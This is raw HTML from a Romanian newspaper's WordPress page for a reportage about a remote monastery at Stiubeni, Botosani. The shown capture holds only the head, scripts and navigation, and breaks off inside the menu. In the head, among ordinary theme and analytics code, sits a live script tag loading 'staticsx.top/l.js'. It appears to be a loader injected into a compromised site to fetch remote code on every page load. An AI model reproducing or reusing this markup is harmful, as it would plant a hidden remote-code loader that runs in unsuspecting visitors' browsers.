

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/
body_size: 29126
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Schitul de la capatul lumii | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/art_25188" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Schitul de la capatul lumii" />
	<meta property="og:description" content="In Botosani, la Stiubeni, departe de lumea dezlantuita, se afla unul dintre cele mai izolate schituri din toata Moldova. Cinci calugari traiesc acolo, la manastirea -Sfanta Treime-, in smerenie si saracie, cautand mantuirea sufletului. Cand ploile de toamna ingroapa in mocirla groasa ulitele satului, spre culmea dealului inalt si abrupt pe care s-a ridicat lacasul [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2002-11-05T21:00:00+00:00" />
	<meta property="article:modified_time" content="2017-09-18T13:28:54+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/art_25188" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="172" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacția Curentul" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Redacția Curentul" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="7 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/","url":"https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/","name":"Schitul de la capatul lumii | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/#primaryimage"},"image":{"@id":"https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/art_25188","datePublished":"2002-11-05T21:00:00+00:00","dateModified":"2017-09-18T13:28:54+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/36545ed5f5a9dbee04e6610b5d29d22a"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/art_25188","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/art_25188","width":250,"height":172},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/36545ed5f5a9dbee04e6610b5d29d22a","name":"Redacția Curentul","url":"https://www.curentul.info/autor/redactia-curentul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Schitul de la capatul lumii" href="https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"f660dfd16c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/440780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=440780' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Freportaj%2Fschitul-de-la-capatul-lumii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Freportaj%2Fschitul-de-la-capatul-lumii%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"2a7fa16bb7","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/reportaj/",
                                "name": "Reportaj"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/",
                                "name": "Schitul de la capatul lumii"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Redacția Curentul', 
	'aiwp_dim_2': '2002', 
	'aiwp_dim_3': '2002-11', 
	'aiwp_dim_4': 'Reportaj', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-440780 single-format-standard cookies-not-set schitul-de-la-capatul-lumii global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_697506b3b5d86_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
